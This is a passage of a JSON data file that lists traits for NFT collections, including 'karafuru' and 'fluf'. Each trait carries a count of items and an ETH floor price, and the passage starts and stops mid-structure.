Sweatpants",227,{"ETH":0.4}],["Blue Tracksuit Pants",100,{}],["Chalk Outline",1,{}],["Charcoal Pants",197,{"ETH":0.1977137}],["Dark Blue Pants",207,{"ETH":0.219884}],["Dark Blue Shorts",145,{"ETH":0.19814419}],["Dark Blue Skirt",82,{"ETH":0.48}],["Ghost Bones",1,{}],["Green Pants",406,{"ETH":0.219884}],["Green Shorts",69,{"ETH":0.5}],["Green Skirt",44,{"ETH":0.2944}],["Green Sweatpants",209,{"ETH":0.39}],["Green Tracksuit Pants",115,{"ETH":1.88}],["Grey Sweatpants",126,{"ETH":0.1998}],["Grey Tracksuit Pants",59,{"ETH":0.371}],["Lavender Pants",414,{"ETH":0.349999}],["Light Blue Shorts",148,{"ETH":0.45}],["Light Blue Skirt",91,{"ETH":0.49}],["Naked",47,{}],["Pink Shorts",157,{"ETH":0.2198853}],["Pink Skirt",104,{"ETH":2.0}],["Pumping Veins",1,{}],["Purple Sweatpants",140,{"ETH":0.371}],["Purple Tracksuit Pants",57,{}],["Red Sweatpants",224,{"ETH":0.199799}],["Red Tracksuit Pants",111,{"ETH":0.349999}],["Tan Pants",397,{"ETH":0.1977117}],["Tan Shorts",82,{}],["Tan Skirt",47,{"ETH":0.4}],["Transparent",1,{}],["White Shorts",153,{"ETH":0.4}],["White Skirt",98,{}],["White Sweatpants",233,{"ETH":0.4}],["White Tracksuit Pants",120,{"ETH":0.69}],["Yellow Board Shorts",1,{"ETH":4.0}]],"Mouth":[["Bandana",333,{"ETH":0.19814419}],["Bing Bong Stick",237,{"ETH":0.499}],["Bubblegum",43,{"ETH":9.0}],["Cigar",273,{"ETH":0.4}],["Ghost Skull",1,{}],["Pipe",218,{"ETH":0.371}],["Radioactive Pipe",48,{"ETH":1.75}],["Straw",159,{"ETH":0.7}],["Toothpaste",1,{}],["Toothpick",435,{"ETH":0.219884}]],"Neck":[["Crime Scene Tape",1,{}],["Necklace",6,{"ETH":2.97}],["Scarf",137,{"ETH":3.33}],["Scarf Bandana",224,{"ETH":0.1977137}]],"Nose":[["Bandage",233,{"ETH":0.39}],["Pink Sunscreen",13,{}]],"Outerwear":[["Black Belted Coat",59,{"ETH":5.0}],["Black Death Robe",15,{}],["Cream Morning Robe",28,{"ETH":1.5}],["Crime Scene Tape",1,{}],["Green Cape",11,{"ETH":0.8}],["Grey Belted Coat",53,{"ETH":0.349999}],["Pink Morning Robe",13,{}],["Purple Cape",20,{}],["Red Cape",11,{"ETH":69.0}],["Red Coat",89,{"ETH":0.349999}],["Towel",1,{}],["White Coat",46,{"ETH":9.0}],["White Death Robe",16,{}],["Yellow Coat",48,{}]],"Overhead":[["Dizzy",57,{"ETH":9.0}],["Halo",32,{}],["Octopus",1,{"ETH":4.0}]],"Right Arm":[["Basketball",164,{"ETH":0.45}],["Book",294,{"ETH":0.48}],["Boombox",143,{"ETH":0.43}],["Boxing Glove",133,{"ETH":0.349999}],["Burning Computer",15,{"ETH":1.9}],["Cat",118,{"ETH":1.0}],["Chalk Outline",1,{}],["Coconut",1,{"ETH":4.0}],["Coffee",199,{"ETH":0.349999}],["Crocodile",19,{}],["Diamond Hand",11,{}],["Dog",165,{"ETH":0.1998}],["Duffel Bag",1,{}],["Fast Food",111,{"ETH":0.4}],["Flashlight",89,{"ETH":0.53}],["Laptop",243,{"ETH":0.349999}],["Magic Wand",53,{"ETH":0.69}],["Metal Detector",90,{"ETH":4.44}],["Pocket",294,{"ETH":0.1977117}],["Radioactive Bucket",20,{}],["Rainbow Paint Bucket",29,{"ETH":1.25}],["Spooky",1,{}],["Swinging",2619,{"ETH":0.1977137}],["Tennis Racket",120,{"ETH":0.5}],["Vibes",46,{"ETH":1.23}],["Water Cup",1,{}],["Watering Can",20,{}]],"Shoe Gum":[["Gum",267,{"ETH":0.2198839}]],"Sleeves":[["Chalk Outline",1,{}],["Ghost Bones",1,{}],["Long Sleeves",4121,{"ETH":0.1977117}],["Long Sleeves with Stripes",225,{"ETH":0.48}],["Pumping Veins",1,{}],["Short Sleeves",649,{"ETH":0.1977137}],["Transparent",1,{}],["Water",1,{"ETH":4.0}]],"Special":[["Brain",1,{}],["Diamonds",1,{}],["Not Financial Advice Book",18,{"ETH":0.49}],["Surfboard",1,{"ETH":4.0}]],"Suspenders":[["Rainbow Suspenders",32,{"ETH":2.0}],["White Suspenders",87,{"ETH":0.4}]],"Upper Body":[["Beating Heart",1,{}],["Black / Yellow Varsity Jacket",36,{}],["Black Hoodie with Hood Down",58,{}],["Black Hoodie with Hood Up",33,{}],["Black T-Shirt",57,{"ETH":0.1977137}],["Black Turtleneck",87,{"ETH":0.349999}],["Black Zipper Hoodie with Hood Down",56,{"ETH":0.499}],["Black Zipper Hoodie with Hood Up",30,{"ETH":3.69}],["Blue / Green / Pink Puffer Vest",44,{"ETH":0.4}],["Blue / White Sweater Vest and Shirt",104,{"ETH":0.349999}],["Blue / White Sweater and Shirt",96,{}],["Blue / White Varsity Jacket",26,{}],["Blue / Yellow Tracksuit Jacket",116,{"ETH":0.48}],["Blue Hoodie with Hood Down",124,{"ETH":0.45}],["Blue Hoodie with Hood Up",56,{"ETH":0.219884}],["Blue Loose Shirt",80,{"ETH":2.0}],["Blue Loose Shirt with Pens",18,{}],["Blue Sweatshirt",57,{"ETH":1.88}],["Blue Tracksuit Jacket",129,{"ETH":0.48}],["Blue Tucked Shirt",45,{"ETH":0.438}],["Blue Tucked Shirt with Pens",9,{}],["Blue Turtleneck",86,{"ETH":2.97}],["Blue Zipper Hoodie with Hood Down",110,{"ETH":0.1998}],["Blue Zipper Hoodie with Hood Up",67,{"ETH":0.2198839}],["Chalk Outline",1,{}],["Cream Sweatshirt",89,{"ETH":69.0}],["Cream Turtleneck",31,{}],["Dark Blue / Light Blue Puffer Jacket",70,{"ETH":0.45}],["Dark Blue / White Sweater Vest and Shirt",91,{}],["Dark Blue / White Sweater and Shirt",101,{"ETH":0.7}],["Dark Blue / White V-Neck Sweater Vest and Shirt",53,{}],["Dark Blue / White V-Neck Sweater and Shirt",70,{"ETH":1.0}],["Ghost Bones",1,{}],["Green / White / Blue Tracksuit Jacket",117,{"ETH":0.349999}],["Green / White V-Neck Sweater Vest and Shirt",58,{"ETH":0.4069}],["Green / White V-Neck Sweater and Shirt",65,{}],["Green / White Varsity Jacket",56,{"ETH":0.4}],["Green Tracksuit Jacket",54,{"ETH":0.69}],["Green Turtleneck",41,{}],["Grey / White V-Neck Sweater Vest and Shirt",133,{"ETH":0.48}],["Grey / White V-Neck Sweater and Shirt",135,{"ETH":0.35}],["Grey Hoodie with Hood Down",54,{}],["Grey Hoodie with Hood Up",40,{"ETH":0.349999}],["Grey Sweatshirt",55,{"ETH":1.23}],["Grey Tucked Shirt",94,{}],["Grey Tucked Shirt with Pens",23,{}],["Grey Zipper Hoodie with Hood Down",60,{"ETH":0.48}],["Grey Zipper Hoodie with Hood Up",36,{}],["Indigo Turtleneck",96,{"ETH":0.19814419}],["Light Blue / Dark Blue Hoodie Jacket with Hood Down",48,{"ETH":0.349999}],["Light Blue / Dark Blue Hoodie Jacket with Hood Up",48,{}],["Light Blue / Pink Tucked Shirt",86,{}],["Light Blue / Pink Tucked Shirt with Pens",23,{}],["Light Blue Loose Shirt",77,{}],["Light Blue Loose Shirt with Pens",24,{"ETH":2.0}],["Naked",52,{}],["Orange Puffer Jacket",66,{"ETH":0.199799}],["Pink / Blue Hoodie Jacket with Hood Down",89,{"ETH":0.2944}],["Pink / Blue Hoodie Jacket with Hood Up",107,{"ETH":0.349999}],["Pink Hoodie with Hood Down",95,{"ETH":0.49}],["Pink Hoodie with Hood Up",55,{"ETH":0.2198853}],["Pink Tucked Shirt",37,{}],["Pink Tucked Shirt with Pens",15,{}],["Pink Zipper Hoodie with Hood Down",97,{"ETH":0.219884}],["Pink Zipper Hoodie with Hood Up",56,{"ETH":0.371}],["Purple Hoodie with Hood Down",103,{"ETH":0.371}],["Purple Hoodie with Hood Up",60,{"ETH":0.53}],["Purple Zipper Hoodie with Hood Down",117,{"ETH":0.349999}],["Purple Zipper Hoodie with Hood Up",67,{"ETH":0.1977117}],["Red / White Varsity Jacket",53,{}],["Red Tracksuit Jacket",64,{"ETH":2.0}],["Tan / Green / White Puffer Vest",32,{}],["Transparent",1,{}],["Water",1,{"ETH":4.0}],["White Loose Shirt",145,{"ETH":0.8}],["White Loose Shirt with Pens",42,{"ETH":0.4545}],["White T-Shirt",39,{"ETH":0.8}],["Yellow / Blue Hoodie Jacket with Hood Down",45,{}],["Yellow Turtleneck",63,{"ETH":0.349999}],["Yelow / Blue Hoodie Jacket with Hood Up",44,{"ETH":0.349999}]]},"karafuru":{"Background":[["Aurora",117,{"ETH":0.024439}],["Beach",122,{"ETH":0.064999}],["Blue",481,{"ETH":0.0122082}],["Candy",427,{"ETH":0.01357}],["Candycane",108,{"ETH":0.2}],["Dark Blue",303,{"ETH":0.015}],["Dusk",148,{"ETH":0.02}],["Fiery",140,{"ETH":0.013499}],["Floss",83,{}],["Green",368,{"ETH":0.03896}],["Lime",396,{"ETH":0.018}],["Mint",83,{"ETH":0.2}],["Ocean",118,{"ETH":0.013569}],["Orange",396,{"ETH":0.01643}],["Pink",386,{"ETH":0.047}],["Purple",422,{"ETH":0.0135}],["Red",400,{"ETH":0.0122122}],["Summer",137,{"ETH":0.02}],["Sunrise",73,{}],["Sunset",137,{"ETH":0.02444}],["Sweet Pea",121,{"ETH":0.098}],["Tosca",371,{"ETH":0.013499}],["Violet",123,{"ETH":0.065}]],"Base":[["Egao",850,{"ETH":0.0139}],["Futo",550,{"ETH":0.01643}],["Goji",70,{"ETH":0.69}],["Ikai",25,{"ETH":0.99}],["Kiba",700,{"ETH":0.0122122}],["Ku'roi",280,{"ETH":0.089}],["Kuyaku",600,{"ETH":0.0122082}],["Mosu",720,{"ETH":0.01357}],["Otan",480,{"ETH":0.024439}],["Shi'rai",325,{"ETH":0.064999}],["Torao",425,{"ETH":0.013499}],["Uzachi",530,{"ETH":0.0148505050505}]],"Companion":[["Fukuro",179,{"ETH":0.0649}],["Inu",183,{"ETH":0.188}],["Neko",175,{"ETH":0.043}]],"Eyes":[["Black",574,{"ETH":0.0139}],["Bored",779,{"ETH":0.013499}],["Cyborg",291,{"ETH":0.095}],["Die",334,{"ETH":0.015}],["Fire",429,{"ETH":0.0122082}],["Glance",516,{"ETH":0.01944}],["Hypnotized",511,{"ETH":0.01643}],["Laser",179,{"ETH":0.0122123}],["Love",63,{"ETH":6.9}],["Magical",633,{"ETH":0.0148505050505}],["Wide Open",839,{"ETH":0.013499}],["Wink",312,{"ETH":0.73}]],"Headgear":[["Army Hat",132,{"ETH":0.0169}],["Astro",204,{"ETH":0.0429}],["Beanie",209,{"ETH":0.015}],["Bucket Hat",88,{"ETH":0.16}],["Bunny Ears",95,{"ETH":0.0266}],["Bushido",140,{"ETH":0.0562}],["Cat Ears",114,{"ETH":0.0284}],["Commie Hat",127,{"ETH":0.043}],["Cowboy Hat",95,{"ETH":0.3}],["FURU Hat",66,{"ETH":0.0595}],["Fire Mohawk",267,{"ETH":0.013569}],["Ghost",42,{}],["Goggle Black",86,{"ETH":0.0122122}],["Goggle Blue",85,{"ETH":0.131}],["Goggle Orange",89,{"ETH":0.0649}],["Goggle White",88,{"ETH":0.118}],["Goggle Yellow",80,{"ETH":0.15}],["Golf Hat",106,{"ETH":0.0135}],["Hair Black & White",32,{"ETH":0.04}],["Hair Blue",24,{"ETH":0.0484}],["Hair Red",78,{}],["Hair White",44,{"ETH":0.06}],["Halo",227,{"ETH":0.013499}],["Helmet Black",20,{"ETH":0.119}],["Helmet Blue",45,{"ETH":0.07}],["Helmet Red",40,{"ETH":0.0789}],["Helmet White",20,{"ETH":0.33}],["Horns",108,{"ETH":0.024439}],["Hypebeast Black",184,{"ETH":0.0122123}],["Hypebeast White",66,{"ETH":0.0688}],["King's Crown",32,{}],["Mafia",161,{"ETH":0.017}],["Mask",44,{"ETH":6.9}],["None",291,{"ETH":0.018}],["Pirate Hat",197,{"ETH":0.085}],["Pompadour Black",60,{"ETH":3.69}],["Ponytail Black",121,{}],["Ponytail Blue",76,{"ETH":0.015}],["Ponytail Red",53,{"ETH":0.0148505050505}],["Rapper Bandana",92,{"ETH":0.01643}],["Reggae Hair",231,{"ETH":0.03896}],["Snapback",73,{"ETH":0.0679}],["Spinner Hat",205,{"ETH":0.018}],["Stuntman Helmet",37,{"ETH":0.075}],["Summer",174,{"ETH":0.0139}],["Sushi Chef Headband",214,{"ETH":0.0562}],["Trippy Captain Hat",132,{"ETH":0.0398}],["Vietnam War Helmet",98,{"ETH":0.0122082}],["WW2 Pilot Helmet",168,{"ETH":0.01357}]],"Legendary":[["Aoiji",1,{}],["Astrokai",1,{}],["Bahaji",1,{}],["Baikuji",1,{}],["Bored-Goji",1,{}],["Boxji",1,{}],["Cyber Kai",1,{}],["Daruji",1,{}],["Frankenji",1,{}],["Fuji",1,{"ETH":99.0}],["Furuji",1,{}],["Futako-Ni",1,{}],["Futako-Tsu",1,{}],["Futatsu No Kai",1,{}],["Fuyuji",1,{}],["GJ-01",1,{}],["Gaikoji",1,{}],["Gaoiji",1,{}],["Gauron",1,{}],["Gogobo",1,{}],["Goiju",1,{}],["Goji-Ra",1,{}],["Gojibat",1,{}],["Gojidon",1,{}],["Gojigames",1,{}],["Gojilong",1,{}],["Gojimoon",1,{}],["Gojinko",1,{}],["Gojizard",1,{}],["Gojizard-X",1,{}],["Golien",1,{}],["Gombie",1,{}],["Goniji",1,{}],["Gonom",1,{}],["Gonster",1,{}],["Gorex",1,{}],["Goruruji",1,{}],["Gozaki",1,{}],["Gureji",1,{}],["Hamjiger",1,{}],["Haragoji",1,{}],["Harukai",1,{}],["Hekigan",1,{}],["Ikailing",1,{}],["Iroji",1,{}],["Jiisame",1,{}],["Jikappa",1,{}],["Jinari",1,{}],["Jitrooper",1,{"ETH":0.69}],["KX-78",1,{}],["Ka Rian",1,{}],["Kabuji",1,{}],["Kaiboxing",1,{}],["Kaigutsuchi",1,{}],["Kaihana",1,{}],["Kaikyuu",1,{}],["Kaingu",1,{}],["Kainko",1,{}],["Kainubis",1,{}],["Kaji",1,{}],["Kamoji",1,{}],["Karaji",1,{}],["Ki-Goji",1,{}],["Kiiroi",1,{}],["Kinari",1,{}],["Kodai Senden Ju",1,{}],["Kodai Senden Kai",1,{}],["Kurokai",1,{}],["Kurokushi",1,{}],["Kutsuji",1,{}],["Lujia",1,{}],["Megagoz",1,{}],["Mekaji",1,{}],["Monkey Kai",1,{}],["Murasaji",1,{}],["Natsuji",1,{}],["Ni-Goji",1,{}],["Numeji",1,{}],["Okashiji",1,{}],["Pakkuji",1,{}],["Phoenix",1,{}],["Raiji",1,{"ETH":99.0}],["Ryushido",1,{}],["Sentou Kai",1,{}],["Shirokushi",1,{}],["Sujhi",1,{}],["Sukaijan",1,{}],["Togoji",1,{}],["Tokutsatkai",1,{}],["Totsuzenhejiro",1,{}],["Totsuzenhekuro",1,{}],["Washi",1,{}],["Yoikai",1,{"ETH":0.99}],["Zabimaru",1,{}],["Zen Kai",1,{}]],"Mouth":[["Angry",338,{"ETH":0.01944}],["Bored",131,{"ETH":0.024439}],["Bushido Mask",21,{"ETH":0.089}],["Choco",253,{"ETH":0.0139}],["Dumbfounded",268,{"ETH":0.0135}],["Flower",187,{"ETH":0.0122082}],["Gold Teeth",26,{"ETH":1.1}],["Grin",269,{"ETH":0.013499}],["Grin Open",349,{"ETH":0.018}],["Hypebeast Mask",73,{"ETH":0.15}],["Ice Cream",229,{"ETH":0.015}],["Lollipop",223,{"ETH":0.015}],["Mask",106,{"ETH":0.04}],["Onigiri",245,{"ETH":0.0595}],["Pizza",247,{"ETH":0.0169}],["Rainbow",330,{"ETH":0.01643}],["Smile",471,{"ETH":0.0429}],["Smirk",341,{"ETH":0.02}],["Soda",201,{"ETH":0.04876}],["Summer Drink",182,{"ETH":0.06}],["Tongue Out",265,{"ETH":0.0122122}],["Watermelon",247,{"ETH":0.02067}],["Yawning",240,{"ETH":0.0122123}],["Zombie",218,{"ETH":0.013499}]],"Outfit":[["Astro",204,{"ETH":0.0429}],["Bushido",315,{"ETH":0.0122082}],["Cosplay",212,{"ETH":0.02}],["Disco",163,{"ETH":0.87}],["Ghost",52,{"ETH":0.131}],["Haori",93,{"ETH":0.1}],["Harajuku",302,{"ETH":0.0122122}],["Hypebeast",303,{"ETH":0.015}],["King's Robe",40,{"ETH":0.065}],["Mafia",304,{"ETH":0.0562}],["Mega Jacket Blue",45,{"ETH":0.07}],["Mega Jacket Red",40,{"ETH":0.0789}],["Mega Jacket White",40,{"ETH":0.119}],["Neo Cyber Punk",50,{"ETH":0.262}],["Open Jacket",447,{"ETH":0.0122123}],["Pirate",271,{"ETH":0.0135}],["Puff Jacket Black",101,{"ETH":0.01357}],["Puff Jacket Red",98,{"ETH":0.075}],["Puff Jacket Yellow",96,{"ETH":0.018}],["Rapper's Bandana",40,{"ETH":3.69}],["School Outfit",409,{"ETH":0.013499}],["Sporty",177,{"ETH":0.115}],["Summer",155,{"ETH":0.0295}],["Sweatshirt",184,{"ETH":0.0196}],["Techwear Black",96,{"ETH":0.83}],["Techwear Blue",98,{"ETH":0.0885}],["Techwear White",97,{"ETH":0.05}],["Tokusatsu",332,{"ETH":0.013499}],["Turtleneck",93,{"ETH":0.01944}],["Tuxedo",114,{"ETH":0.1}],["Varsity",340,{"ETH":0.018}],["Vest",149,{"ETH":0.0139}]],"Skin":[["Black",1260,{"ETH":0.0122082}],["Blue",260,{"ETH":0.018}],["Brown",535,{"ETH":0.018}],["Dark Brown",470,{"ETH":0.0122123}],["Gray",345,{"ETH":0.0295}],["Leopard",125,{"ETH":1.1}],["Mecha",90,{"ETH":0.115}],["Orange",312,{"ETH":0.017}],["Pale",1265,{"ETH":0.0122122}],["White",567,{"ETH":0.015}],["Zombie",231,{"ETH":0.013499}]]},"fluf":{"Background":[["ASTO Discovery Portal",189,{"ETH":0.009444}],["After Party",147,{"ETH":0.013}],["Apocalypse",16,{}],["Art Gallery",24,{}],["Atlas' Cabin 2",1,{}],["Atlas' Cabin 3",1,{}],["Backalley",613,{"ETH":0.013}],["Beach",629,{"ETH":0.00814}],["Club",6,{}],["Dancing in the Shroomlight",186,{"ETH":0.01}],["Desert",21,{}],["Dunes",571,{"ETH":0.013}],["FLUF Haus Miami 2021",173,{"ETH":0.006}],["FTW (F*ck The War)",368,{"ETH":0.0118}],["Fluf Haus LA 2022",122,{"ETH":0.099}],["Forest",31,{}],["Gallery",581,{"ETH":0.00683}],["Garden",549,{"ETH":0.008139}],["Heaven",639,{"ETH":0.015}],["High School",5,{}],["Igloo",17,{}],["Lambo",614,{"ETH":0.013}],["Mansion",658,{"ETH":0.007102}],["Markets",528,{"ETH":0.005999}],["Mystic Valley",246,{"ETH":0.02}],["Party House",19,{}],["Pass",524,{"ETH":0.006951515151}],["Pj Runway",11,{}],["Playa",11,{}],["Pre-Game",60,{"ETH":0.013}],["Space Hangar",17,{}],["Spaceship",559,{"ETH":0.0054619}],["Star Explorer",159,{"ETH":0.023}],["Studio",19,{}],["Swamp",545,{"ETH":0.0054618}],["Temple",4,{}],["Thank You For Having Us",262,{"ETH":0.0379}],["The Front",207,{"ETH":0.006831}],["The Wall",75,{"ETH":3.8}],["Tiki",581,{"ETH":0.007526}],["Zen Den",12,{}]],"Dance":[["Big Nod",1198,{"ETH":0.008139}],["Bob",1522,{"ETH":0.00683}],["Groove",1646,{"ETH":0.007526}],["Round",1480,{"ETH":0.0054619}],["Side Nod",1141,{"ETH":0.005999}],["Side To Side",1519,{"ETH":0.0054618}],["Subtle Nod",1486,{"ETH":0.006}],["Turn",8,{}]],"Ears":[["Bandaged",325,{"ETH":0.00683}],["Bit Ear",208,{}],["Diamond Cross Earring",105,{}],["Diamond Studs",235,{"ETH":0.015}],["FLUF Tag",625,{"ETH":0.0088}],["Gold Bows",390,{"ETH":0.0093}],["Gold Rings",647,{"ETH":0.0081989}],["Gold Rings & Studs",357,{"ETH":0.013}],["Gold Studs",487,{"ETH":0.005999}],["Red Ribbon",331,{"ETH":0.0054618}],["Santa Hat",89,{"ETH":0.01}],["Steel Rings",1143,{"ETH":0.00814}],["Steel Rings & Studs",798,{"ETH":0.008139}],["Steel Studs",945,{"ETH":0.007102}]],"Expression":[["Anger",790,{"ETH":0.0095}],["Blank",2026,{"ETH":0.0054619}],["Blank + Wink",240,{"ETH":0.0215}],["Grin",253,{"ETH":0.05}],["Grin + Wink",58,{}],["Mouth Open (Left)",668,{"ETH":0.0054618}],["Mouth Open (Left) + Wink",198,{"ETH":0.0088}],["Mouth Open (Middle)",721,{"ETH":0.008139}],["Mouth Open (Middle) + Wink",203,{"ETH":0.049}],["Mouth Open (Right)",2662,{"ETH":0.006}],["Mouth Open (Right) + Wink",686,{"ETH":0.0099999}],["Sad",319,{"ETH":0.0085}],["Smile",658,{"ETH":0.00814}],["Smile + Wink",369,{"ETH":0.015}],["Wonder",149,{"ETH":0.0118}]],"Eyes":[["Blast",126,{"ETH":0.0099999}],["Blue",1332,{"ETH":0.0054619}],["Brown",1337,{"ETH":0.00683}],["Cat (Blue)",406,{"ETH":0.01}],["Cat (Brown)",399,{"ETH":0.00814}],["Dead",119,{}],["Demon",134,{"ETH":0.007102}],["Dollars",206,{"ETH":0.02}],["Fire",265,{"ETH":0.015}],["Glowing Red",137,{"ETH":0.018}],["Glowing White",126,{"ETH":0.0145}],["Gold",2,{}],["Green",1368,{"ETH":0.0088}],["Green (Dilated)",423,{"ETH":0.007526}],["Heart (Blue)",253,{"ETH":0.008139}],["Heart (Red)",232,{"ETH":0.04}],["Hypnotic",117,{}],["Inverted",46,{"ETH":0.0118}],["Inverted (Purple)",41,{"ETH":0.029}],["Mandala",107,{}],["Portal",122,{}],["Purple",361,{"ETH":0.006}],["Purple Rings",90,{"ETH":0.11}],["Red",355,{"ETH":0.012}],["Red (Dilated)",251,{"ETH":0.0054618}],["Reptile (Cream)",143,{"ETH":0.013}],["Reptile (White)",165,{"ETH":0.099}],["Reptile (Yellow)",168,{"ETH":0.006831}],["Scribble",215,{"ETH":0.013}],["Silver",2,{}],["Thirties",242,{"ETH":0.013}],["Xs",182,{"ETH":0.016}],["Yellow",470,{"ETH":0.005999}],["Zombie",33,{"ETH":0.025}],["Zombie (Inverted)",25,{"ETH":0.022}]],"Eyewear":[["3D Glasses",78,{"ETH":0.008139}],["Aviators",429,{"ETH":0.0081989}],["Bug Eye Glasses",298,{"ETH":0.013}],["Cyberpunk Glasses",138,{"ETH":0.009328}],["Deal With It Glasses",112,{}],["Designer Glasses",333,{"ETH":0.013}],["Dive Goggles",192,{"ETH":0.7}],["Eye Patch",183,{"ETH":0.005999}],["Fake Eyelashes",213,{"ETH":0.016}],["Heart Glasses",216,{"ETH":0.00683}],["Neon Glasses",267,{"ETH":0.0095}],["Round Glasses",302,{"ETH":0.0099999}],["Safety Glasses",144,{"ETH":0.006951515151}],["Shutter Glasses",464,{"ETH":0.0118}],["Speed Glasses",196,{"ETH":0.008139}],["Star Glasses",383,{"ETH":0.015}],["Steampunk Goggles",70,{}],["Sunglasses",469,{"ETH":0.0054619}]],"Fur":[["Avatar",17,{"ETH":0.069}],["Barney",38,{"ETH":0.022}],["Black & White",679,{"ETH":0.0099999}],["Blossom",28,{}],["Blue Blood",109,{"ETH":7.0}],["Brown",701,{"ETH":0.008139}],["Bully",167,{"ETH":0.013}],["Camo",319,{"ETH":0.0054619}],["Candy Floss",177,{"ETH":0.013}],["Cheetah",251,{"ETH":0.05}],["Cow",254,{"ETH":0.013}],["Darkness",472,{"ETH":0.007102}],["Gold",2,{}],["Grey",849,{"ETH":0.006}],["Grinch",38,{"ETH":0.15}],["Guernica",116,{"ETH":0.013}],["Hawk",121,{"ETH":0.015}],["Highlighter",122,{}],["Hirst",34,{}],["Holographic",15,{}],["Honeycomb",198,{"ETH":0.015}],["Ice Cream",214,{"ETH":0.01}],["Kanagawa",32,{}],["Kandinsky",36,{"ETH":0.02}],["Marshmellow",215,{"ETH":0.01}],["Moody Blue",249,{"ETH":0.009444}],["Orange",370,{"ETH":0.005999}],["Parrot",172,{"ETH":0.013}],["Peppermint",408,{"ETH":0.00683}],["Pheonix",81,{}],["Raspberry Ripple",211,{"ETH":0.013}],["Red",355,{"ETH":0.00683}],["Retro",118,{"ETH":0.08}],["Sandy",651,{"ETH":0.0054618}],["Silver",6,{}],["Sky",324,{"ETH":0.0148}],["Smoothie",209,{"ETH":0.015}],["Starry Night",23,{}],["Tie Dye",145,{"ETH":0.1}],["Tiger",259,{"ETH":0.00814}],["Winter",713,{"ETH":0.015}],["Zebra",269,{"ETH":0.0093}],["Zombie (Black)",64,{"ETH":0.025}],["Zombie (Green)",55,{"ETH":10.0}],["Zombie (Grey)",60,{"ETH":0.022}],["Zombie (Red)",54,{"ETH":0.28}]],"Head":[["Afro (Base)",313,{"ETH":0.0099999}],["Afro (Black)",120,{"ETH":0.009444}],["Afro (Ginger)",132,{"ETH":0.0476}],["Army Helmet",291,{"ETH":0.0099999}],["Bandana",380,{"ETH":0.013}],["Beanie",403,{"ETH":0.008139}],["Beer Hat",81,{"ETH":0.08}],["Birthday Hat",377,{"ETH":0.0088}],["Conical Hat",374,{"ETH":0.005999}],["Cowboy Hat",374,{"ETH":0.00683}],["Crown",42,{"ETH":0.035}],["Devil Horns",168,{"ETH":0.0054619}],["FLUF Cap",290,{"ETH":0.013}],["Flower Crown",388,{"ETH":0.013}],["Gold Cap",99,{}],["Halo",132,{"ETH":0.028}],["Holographic Cap",49,{}],["Mohawk (Base)",330,{"ETH":0.007526}],["Mohawk (Black)",138,{"ETH":0.099}],["Mohawk (Red)",152,{"ETH":0.013}],["Mullet (Base)",288,{"ETH":0.099}],["Mullet (Black)",144,{}],["Mullet (Orange)",128,{"ETH":0.0095}],["Pirate Hat",345,{"ETH":0.008139}],["Propeller Hat",235,{"ETH":0.015}],["Sombrero",280,{"ETH":0.015}],["Sun Visor",219,{"ETH":0.006951515151}],["Tennis Hat",223,{"ETH":0.023}],["Tuft (Base)",339,{"ETH":0.015}],["Tuft (Black)",194,{"ETH":0.008139}],["Tuft (Blonde)",176,{"ETH":0.21}]],"Mouth":[["Carrot",674,{"ETH":0.006}],["Cigar",367,{"ETH":0.00683}],["Cigarette",773,{"ETH":0.0093}],["Demon Mask",33,{"ETH":0.023}],["Joint",865,{"ETH":0.007102}],["Lip Piercings",480,{"ETH":0.00814}],["Lipstick",234,{"ETH":0.009328}],["Lollipop",921,{"ETH":0.0054618}],["Medical Mask",230,{"ETH":0.025}],["Mooncrust Pizza",79,{"ETH":0.0099999}],["Pacifier",346,{"ETH":0.008139}],["Party Horn",561,{"ETH":0.01}],["Pipe",669,{"ETH":0.008139}],["Tongue Out",105,{"ETH":0.02504616}],["Whistle",499,{"ETH":0.012}]],"Music":[["All I Need",63,{"ETH":0.029}],["Altered Bear",4,{}],["Back in the Burrow",427,{"ETH":0.005999}],["Bear Bass",3,{}],["Bear Bot",1,{}],["Bear Friends",3,{}],["Bear Marley",5,{}],["Bears Beach",3,{}],["Beartron",4,{}],["Beyond the Gates",402,{"ETH":0.00683}],["Coffee and Carrots",435,{"ETH":0.00814}],["Daft Bear",7,{"ETH":0.0118}],["Desert Digging",425,{"ETH":0.0099999}],["Disco Rabbit",417,{"ETH":0.0095}],["Dubhop",382,{"ETH":0.00683}],["Ear Wobbler",432,{"ETH":0.015}],["Eating Carrots in the Dark",443,{"ETH":0.015}],["Electric Carrots",420,{"ETH":0.006831}],["FLUF Ocean",98,{"ETH":0.006}],["FLUF You Up",426,{"ETH":0.0099999}],["Floating or Flying",432,{"ETH":0.0118}],["Follow You",435,{"ETH":0.008139}],["Higher",80,{"ETH":0.05}],["Hop On By",448,{"ETH":0.008139}],["Hop With Me",384,{"ETH":0.01}],["How Could You",60,{}],["How You Feel",43,{}],["I Like to Party",428,{"ETH":0.0118}],["I Love FLUF",184,{"ETH":0.02846}],["Ibiza Bear",2,{}],["L.O.V.E.",100,{}],["Latin Fiesta",72,{"ETH":0.009444}],["Let It Go",56,{}],["Let The Story Begin",113,{"ETH":0.013}],["Lucky Foot",90,{"ETH":0.015}],["Messiah",131,{"ETH":0.149}],["NFT (Instrumental)",175,{"ETH":0.01}],["Rabbiton",416,{"ETH":0.05}],["Reggae Rabbits",430,{"ETH":0.013}],["Robobear",3,{}],["Rufus Du Bear",6,{}],["Run Rabbit",440,{"ETH":0.0054618}],["Shadows",69,{"ETH":0.023}],["Show Bear Love",2,{}],["Space Fluffle",409,{"ETH":0.0085}],["Stardust",91,{"ETH":0.0145}],["Termabear",3,{}],["Tropical Bear",7,{}],["Tulum Bear",4,{}],["What the FLUF",423,{"ETH":0.0054619}],["Wouldn't It Be",64,{"ETH":0.016}]],"Neck":[["Bone Necklace",326,{"ETH":0.0085}],["Bowtie (Black)",658,{"ETH":0.009328}],["Bowtie (Gold)",679,{"ETH":0.006}],["Bowtie (Red)",709,{"ETH":0.0093}],["Clock Necklace",218,{"ETH":0.0054618}],["Collar (Black)",570,{"ETH":0.0099999}],["Collar (Pink)",540,{"ETH":0.008139}],["Dog Tags",405,{"ETH":0.006951515151}],["FLUF Logo Chain",331,{"ETH":0.00814}],["Glowstick Necklace",302,{"ETH":0.015}],["Gold Chain",276,{"ETH":0.006831}],["Gold Dollar Chain",60,{"ETH":0.0148}],["Greenstone",92,{}],["Headphones",197,{"ETH":0.015}],["Lei",265,{"ETH":0.0081989}],["POTA Lanyard",5,{}],["Peace Necklace",256,{"ETH":0.01}],["Tie",254,{"ETH":0.015}],["VIP 